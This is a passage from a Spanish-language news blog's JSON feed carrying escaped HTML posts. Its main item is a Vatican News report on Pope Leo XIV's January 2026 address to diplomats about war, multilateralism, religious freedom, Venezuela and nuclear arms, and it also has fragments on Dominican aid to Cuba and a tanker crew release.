(Relcoop), la Organización Cristiana Filantrópica, la Federación Nacional de Transporte la Nueva Opción (Fenatrano) y la Asociación Máximo Gómez de Cubanos Residentes en la República Dominicana.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ETambién la Universidad Autónoma de Santo Domingo (UASD) y otras entidades y dominicanos solidarios con la nación caribeña.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEsta nueva ayuda, muestra de la histórica hermandad entre ambos pueblos, se suma a otros dos donativos entregados a Cuba en noviembre último para mitigar los daños ocasionados por el fenómeno natural.\u003C\/span\u003E\u003C\/p\u003E\u003Cfigure class=\"g-story-body-photo g-story-body-full related-image\" data-media-action=\"modal\" id=\"ri_439387\" style=\"box-sizing: border-box; clear: both; float: right; font-family: \u0026quot;Open Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, helvetica, arial, sans-serif; font-size: 14px; margin: 0px 0px 10px 15px; max-width: 100%; width: 613.656px;\"\u003E\u003Cdiv class=\"image\" style=\"box-sizing: border-box;\"\u003E\u003Cimg alt=\"\" class=\"media-viewer-candidate\" src=\"https:\/\/www.granma.cu\/file\/img\/2026\/01\/medium\/f0439387.jpg\" style=\"border: 0px; box-sizing: border-box; vertical-align: middle; width: 613.656px;\" \/\u003E\u003C\/div\u003E\u003Cfigcaption class=\"g-story-media-caption\" style=\"box-sizing: border-box; color: #666666; font-size: 12px;\"\u003E\u003Cbr \/\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003Cdiv class=\"span8 trivia\" itemprop=\"articleBody\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, helvetica, arial, sans-serif; font-size: 14px;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"span8\" itemprop=\"articleBody\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, helvetica, arial, sans-serif; font-size: 14px;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"span8\" itemprop=\"articleBody\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, helvetica, arial, sans-serif; font-size: 14px;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"story-body-textt story-content\" itemprop=\"articleBody\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, helvetica, arial, sans-serif; font-size: 14px;\"\u003E\u003C\/div\u003E\u003Caside style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, helvetica, arial, sans-serif; font-size: 14px;\"\u003E\u003C\/aside\u003E\u003Cfooter class=\"g-story-footer\" style=\"background-color: #f3f2f1; border-bottom: 2px solid rgb(26, 26, 26); box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, helvetica, arial, sans-serif; font-size: 14px; margin-bottom: 20px; padding: 10px 10px 5px;\"\u003E\u003Cp class=\"g-story-share\" style=\"background-attachment: scroll; background-clip: initial; background-color: rgba(0, 0, 0, 0); background-origin: initial; background-position: 0px 0px; background-repeat: no-repeat; background-size: initial; background: url(\u0026quot;..\/img\/share.png\u0026quot;) 0px 0px no-repeat scroll rgba(0, 0, 0, 0); box-sizing: border-box; margin: 0px; padding-left: 30px;\"\u003E\u003Cbr \/\u003E\u003Ca class=\"g-mid-header-fb\" href=\"http:\/\/www.facebook.com\/share.php?u=http:\/\/www.granma.cu\/cuba\/2026-01-08\/dominicanos-solidarios-envian-nuevo-donativo-a-cuba-por-huracan-08-01-2026-09-01-03\" style=\"background-attachment: scroll; background-clip: initial; background-color: transparent; background-origin: initial; background-position: 0px 0px; background-repeat: no-repeat; background-size: initial; background: url(\u0026quot;..\/img\/fb-ico.png\u0026quot;) 0px 0px no-repeat scroll transparent; box-sizing: border-box; color: #b72221; display: inline-block; height: 31px; margin-left: 3px; text-decoration-line: none; width: 31px;\" target=\"_blank\"\u003E\u003Cspan class=\"sr-only\" style=\"border: 0px; box-sizing: border-box; clip: rect(0px, 0px, 0px, 0px); height: 1px; margin: -1px; overflow: hidden; padding: 0px; position: absolute; width: 1px;\"\u003Efacebook\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003Ca class=\"g-mid-header-tw\" href=\"https:\/\/twitter.com\/intent\/tweet?text=Dominicanos%20solidarios%20env%C3%ADan%20nuevo%20donativo%20a%20Cuba%20por%20hurac%C3%A1n%20http:\/\/www.granma.cu\/cuba\/2026-01-08\/dominicanos-solidarios-envian-nuevo-donativo-a-cuba-por-huracan-08-01-2026-09-01-03%20Via%20@Granma_Digital\" style=\"background-attachment: scroll; background-clip: initial; background-color: transparent; background-origin: initial; background-position: 0px 0px; background-repeat: no-repeat; background-size: initial; background: url(\u0026quot;..\/img\/twitter-ico.png\u0026quot;) 0px 0px no-repeat scroll transparent; box-sizing: border-box; color: #b72221; display: inline-block; height: 31px; margin-left: 3px; text-decoration-line: none; width: 31px;\" target=\"_blank\"\u003E\u003Cspan class=\"sr-only\" style=\"border: 0px; box-sizing: border-box; clip: rect(0px, 0px, 0px, 0px); height: 1px; margin: -1px; overflow: hidden; padding: 0px; position: absolute; width: 1px;\"\u003Etwitter\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003Ca class=\"g-mid-header-g\" href=\"https:\/\/plus.google.com\/share?url=http:\/\/www.granma.cu\/cuba\/2026-01-08\/dominicanos-solidarios-envian-nuevo-donativo-a-cuba-por-huracan-08-01-2026-09-01-03\" style=\"background-attachment: scroll; background-clip: initial; background-color: transparent; background-origin: initial; background-position: 0px 0px; background-repeat: no-repeat; background-size: initial; background: url(\u0026quot;..\/img\/google-ico.png\u0026quot;) 0px 0px no-repeat scroll transparent; box-sizing: border-box; color: #b72221; display: inline-block; height: 31px; margin-left: 3px; text-decoration-line: none; width: 31px;\" target=\"_blank\"\u003E\u003Cspan class=\"sr-only\" style=\"border: 0px; box-sizing: border-box; clip: rect(0px, 0px, 0px, 0px); height: 1px; margin: -1px; overflow: hidden; padding: 0px; position: absolute; width: 1px;\"\u003Egoogle +\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003C\/footer\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/2420314856997663782\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/un-tercer-donativo-con-transformadores.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2420314856997663782"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2420314856997663782"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/un-tercer-donativo-con-transformadores.html","title":"República Dominicana envía a Cuba un tercer donativo con transformadores eléctricos, alimentos y medicamentos, entre otros productos"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNIvja3_gcnDfXoIc4yTLND085dvI5S5eQLJKkGDYnFVRkYzqlY8rG_UTdBTPGAv8TL3WvviaVGPVfMeC7Fh1zDlnzel3hod6tsptIPNZSWbW3G2Qe6Qj2qkiQYZU0CbYEGhDS68tzj0k9g25LUs5tW47i9blt7r2alGsmSvAYCVKW873vDlwNXmxb7zc0\/s72-w640-h480-c\/comida%20enviada%20por%20RD%20a%20Cuba..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-2258569068032688985"},"published":{"$t":"2026-01-09T08:06:00.007-04:00"},"updated":{"$t":"2026-01-09T08:06:48.833-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"\"La guerra vuelve a estar de moda. Es necesario reforzar el multilateralismo\": Papa León XIV"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzV_P1v1dLCRUDvKymI3QSdKV0Tsru9hoQwur5_suwyGAt1EswUqz6fnLkGveu3TNtPkacbQ6rMNbfkI5FUXuDkXk7Y0eHrMdwl1E3wA57SwXXKaqGJCy97P5kqm813m03j5iCFiDtZeWQ2FiKyPGY_jtaiPGd6Fi1CBbx-1XDK03TZcxEUdSV3qyj89iu\/s750\/papa%20la%20guera..jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"422\" data-original-width=\"750\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzV_P1v1dLCRUDvKymI3QSdKV0Tsru9hoQwur5_suwyGAt1EswUqz6fnLkGveu3TNtPkacbQ6rMNbfkI5FUXuDkXk7Y0eHrMdwl1E3wA57SwXXKaqGJCy97P5kqm813m03j5iCFiDtZeWQ2FiKyPGY_jtaiPGd6Fi1CBbx-1XDK03TZcxEUdSV3qyj89iu\/w640-h360\/papa%20la%20guera..jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ECIUDAD DEL VATICANO (9 Enero 2026).- En el Aula de las\nBendiciones, en el Vaticano, León XIV se dirigió a unos 420 diplomáticos,\nencabezados por George Poulides, embajador de Chipre y decano del Cuerpo\nDiplomático. El Papa denunció la diplomacia de la fuerza, que está sustituyendo\na la diplomacia del diálogo: “La guerra vuelve a estar de moda y el entusiasmo\nbélico se extiende. Se ha roto el principio establecido tras la Segunda Guerra\nMundial, que prohibía a los países utilizar la fuerza para violar las fronteras\najenas”.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEsta mañana, viernes 9 de enero, se ha celebrado una\nde las audiencias más importantes del año. Tradicionalmente, al recibir al\nCuerpo Diplomático acreditado ante la Santa Sede, el Papa hace un análisis de\nla coyuntura internacional, repasando los principales acontecimientos que han\nmarcado los últimos meses. Así fue para León XIV, que vivió personalmente el encuentro\ncomo una «novedad», ya que era su primera vez con los diplomáticos de 184\npaíses y organizaciones internacionales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl Santo Padre comenzó recordando el Jubileo recién\nconcluido y la muerte de su predecesor, el Papa Francisco: «El mundo entero se\nreunió alrededor de su féretro el día del funeral y sintió la pérdida de un\npadre que había guiado al Pueblo de Dios con inmensa caridad pastoral». Otro\nacontecimiento eclesial destacado fue el viaje apostólico a Turquía y Líbano,\npor lo que el Papa agradeció a las autoridades de ambos países por su acogida.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAl compartir su visión sobre “nuestros tiempos, tan\nturbados por un número creciente de tensiones y conflictos”, el Pontífice se ha\ndejado guiar por la gran obra de San Agustín De Civitate Dei, «La ciudad de\nDios». El libro no propone un programa político, pero advierte de los graves\npeligros que se derivan de las falsas representaciones de la historia, del\nnacionalismo excesivo y de la distorsión del ideal del estadista. Para León\nXIV, ciertas similitudes siguen siendo muy actuales, como los movimientos\nmigratorios y la reestructuración de los equilibrios geopolíticos y los\nparadigmas culturales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn nuestro tiempo, la debilidad del multilateralismo\nes motivo de especial preocupación a nivel internacional. La diplomacia que\npromueve el diálogo y busca el consenso entre todas las partes está siendo\nsustituida por una diplomacia basada en la fuerza, ya sea por parte de\nindividuos o de grupos de aliados. La guerra vuelve a estar de moda y el\nentusiasmo bélico se extiende. Se ha roto el principio establecido tras la\nSegunda Guerra Mundial, que prohibía a los países utilizar la fuerza para\nviolar las fronteras ajenas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa\nimportancia de la ONU y la defensa de los derechos humanos fundamentales\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EHoy en día, según el Papa, “la paz ya no se busca como\nun regalo y como un bien deseable en sí mismo” sino que se busca “mediante las\narmas como condición para afirmar el propio dominio” y esto “compromete\ngravemente el estado de derecho”. El Pontífice recordó que la Organización de\nlas Naciones Unidas se creó hace 80 años con el eje central de la cooperación\nmultilateral para salvaguardar la paz y defender los derechos humanos\nfundamentales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn cuanto al derecho internacional humanitario, León\nXI recordó que siempre debe prevalecer siempre sobre las ambiciones de los\nbeligerantes:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003ELa Santa Sede\nreitera firmemente su condena de involucrar a los civiles en operaciones\nmilitares, de cualquier manera. Asimismo, espera que la comunidad internacional\nrecuerde que la protección del principio de la inviolabilidad de la dignidad\nhumana y la santidad de la vida siempre cuenta más que cualquier mero interés\nnacional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn cuanto la libertad de expresión, reforzó la\nnecesidad del diálogo, pero advirtió sobre el uso y el significado de las\npalabras, cada vez más utilizadas como un arma con la cual engañar, golpear y\nofender a los adversarios, ya sea en la política o en las redes sociales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEs doloroso ver cómo, especialmente en Occidente, el\nespacio para la verdadera libertad de expresión se está reduciendo rápidamente.\nAl mismo tiempo, se está desarrollando un nuevo lenguaje al estilo orwelliano\nque, en un intento por ser cada vez más inclusivo, acaba excluyendo a quienes\nno se ajustan a las ideologías que lo alimentan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa\ncreciente persecución de los cristianos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl Papa León también habló de la libertad de\nconciencia, sobre todo en el rechazo de prácticas como el aborto o la eutanasia,\ny de la libertad religiosa, pidiendo que se respete plenamente el culto para\nlos cristianos y para todas las demás comunidades religiosas. A este respecto,\ncondenó una vez más con vehemencia el antisemitismo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETambién lamentó la creciente persecución de los\ncristianos, que afecta a más de 380 millones de fieles en todo el mundo, es\ndecir, uno de cada siete. Y citó países como Bangladesh, Nigeria, Siria y\nMozambique. En Europa y América, se observa una forma sutil de discriminación\nreligiosa contra los cristianos.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E“Allí,\na veces se les restringe su capacidad de proclamar las verdades del Evangelio\npor razones políticas o ideológicas, especialmente cuando defienden la dignidad\nde los más débiles”, evidenció.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn esta categoría, el Papa incluyó a los migrantes,\npidiendo medidas contra la ilegalidad y la trata de seres humanos, y a los\npresos, renovando el llamamiento a la abolición de la pena de muerte.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELeón XIV también se pronunció a favor de la familia y\nel matrimonio, como unión exclusiva e indisoluble entre la mujer y el hombre. Y\ncondenó el llamado «derecho al aborto seguro» y la gestación subrogada,\nconvirtiéndola en un servicio negociable. Consideraciones similares pueden\nextenderse a los enfermos y a las personas mayores y solas, así como a los jóvenes,\nmás expuestos a la adicción a drogas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERespetar\nla voluntad del pueblo venezolano\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAnte un verdadero «cortocircuito» de los derechos\nhumanos, León XIV volvió a mencionar a San Agustín para reivindicar el «derecho\nde ciudadanía» a la ciudad de Dios. «En ausencia de un fundamento trascendente\ny objetivo, solo prevalece el amor propio», afirmó el Santo Padre, lo que eclipsa\nla empatía hacia los demás.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEs lo que se observa en la prolongación de la guerra\nen Ucrania y en Tierra Santa, con el enorme sufrimiento infligido a la\npoblación civil. En el primer caso, el Papa reafirmó la urgencia de un alto el\nfuego inmediato. En el segundo, la solución de dos Estados para responder a las\nlegítimas aspiraciones de ambos pueblos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn el continente americano, León XIV expresó su\npreocupación por las tensiones en el mar Caribe, a lo largo de la costa\namericana del Pacífico y en Haití. Y sobre Venezuela, afirmó:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E«Renuevo el llamamiento al respeto de la voluntad del\npueblo venezolano y al compromiso con la defensa de los derechos humanos y\nciviles de todos y con la construcción de un futuro de estabilidad y concordia,\ninspirándose en el ejemplo de sus dos hijos que tuve la alegría de canonizar el\npasado mes de octubre, José Gregorio Hernández y la hermana Carmen Rendiles,\ncon el fin de construir una sociedad basada en la justicia, la verdad, la\nlibertad y la fraternidad, y superar así la grave crisis que desde hace muchos\naños aflige al país».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl\npeligro del aumento de los arsenales nucleares y la IA\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAdemás de las fronteras geográficas, la paz también se\nve amenazada por la existencia de arsenales nucleares. A este respecto, el Papa\nLeón señaló la importancia de dar continuidad al Tratado New START, que expira\nel próximo mes de febrero. “De hecho, existe el peligro de volver a la carrera\npor producir armas nuevas cada vez más sofisticadas, incluido el uso de la\ninteligencia artificial. Esta última es una herramienta que requiere una\ngestión adecuada y ética, junto con marcos normativos centrados en la\nprotección de la libertad y la responsabilidad humana”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELeón XIV concluyó su discurso con un tono\nesperanzador, ya que, incluso ante este dramático panorama, la paz sigue siendo\nposible. Requiere humildad y valentía: «La humildad de la verdad y la valentía\ndel perdón».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPara terminar, citó a San Francisco de Asís, cuya\nmuerte cumplirá 800 años el próximo mes de octubre: “Su vida brilla con fuerza\nporque estaba animada por el valor de la verdad y el conocimiento de que un\nmundo pacífico se construye a partir de corazones humildes volcados hacia la\nciudad celestial. Un corazón humilde y artesano de paz es lo que deseo para\ncada uno de nosotros y para todos los habitantes de nuestros países al comienzo\nde este nuevo año. ¡Gracias!”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EBIANCA\nFRACCALVIERI\u003C\/b\u003E\/Vatican News\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/2258569068032688985\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-guerra-vuelve-estar-de-moda-es.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2258569068032688985"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2258569068032688985"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-guerra-vuelve-estar-de-moda-es.html","title":"\"La guerra vuelve a estar de moda. Es necesario reforzar el multilateralismo\": Papa León XIV"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzV_P1v1dLCRUDvKymI3QSdKV0Tsru9hoQwur5_suwyGAt1EswUqz6fnLkGveu3TNtPkacbQ6rMNbfkI5FUXuDkXk7Y0eHrMdwl1E3wA57SwXXKaqGJCy97P5kqm813m03j5iCFiDtZeWQ2FiKyPGY_jtaiPGd6Fi1CBbx-1XDK03TZcxEUdSV3qyj89iu\/s72-w640-h360-c\/papa%20la%20guera..jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-1042523287978701363"},"published":{"$t":"2026-01-09T07:50:00.001-04:00"},"updated":{"$t":"2026-01-09T08:12:03.819-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Moscú celebra liberación de dos rusos del petrolero Mariner por el presidente Donald Trump"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca 